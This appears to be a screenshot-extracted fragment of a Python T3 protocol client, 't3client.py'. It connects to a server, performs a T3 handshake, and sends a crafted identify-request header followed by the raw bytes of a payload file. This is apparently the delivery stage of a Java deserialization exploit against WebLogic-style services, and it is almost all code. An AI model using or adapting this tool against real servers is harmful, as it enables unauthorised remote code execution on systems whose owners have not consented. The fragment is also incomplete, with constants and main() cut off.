 t3client.py > main
22 CMD_PEER_GONE = 3
23 CMD_ONE_WAY = 4
24 CMD_REQUEST = 5
25 CMD_RESPONSE = 6
26 CMD_ERROR_RESPONSE = 7
27 CMD_INTERNAL = 8
28 QOS = 101
29 hasJVMIDs = 1 # -> 01 -> 01
30 hasTX = 2 # -> 10 -> -> 02
31 hasTrace = 4 # -> 100 -> 04
32
33 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
34 sock.settimeout(60)
35
36 def tcpConnect(ip, port):
37     sock.connect((ip, port))
38     print("[+] Connect Success!")
39
40 def t3Bootstrap():
41     login = f"{DEFAULT_PROTOCOL_NAME} {releaseVersion}\n
    {CONNECT_PARAM_ABBREV_SIZE}:1\n{CONNECT_PARAM_HEADER_LEN}:{HEADER_LENGTH}\n\n"
42     sock.sendall(login.encode())
43     print(f"[+] Received: {sock.recv(1024)}")
44
45 def sendMsgAbbrevs(path):
46     chunkLength = struct.pack('!i', 0) # skip
47     cmd = bytes([CMD_IDENTIFY_REQUEST])
48     qos = bytes([QOS])
49     flags = bytes([hasJVMIDs + 0 + 0]) # hasJVMIDs + hasTX + hasTrace
50     responseId = b"\xff\xff\xff\xff" # null
51     invokableId = b"\xff\xff\xff\xff" # null
52     abbrevOffset = struct.pack('!i', HEADER_LENGTH) # skip
53     countLength = b"\x01" # for times
54     capacityLength = b"\x02" # > AS
55     typecode = b"\x00"
56
57     metadata = chunkLength + cmd + qos + flags + \
58         responseId + invokableId + abbrevOffset + \
59         countLength + capacityLength + typecode
60     with open(path, "rb") as f:
61         payload = metadata + f.read()
62     sock.send(payload)
63     print(f"[+] Received: {sock.recv(1024)}")
64
65 def main(argv):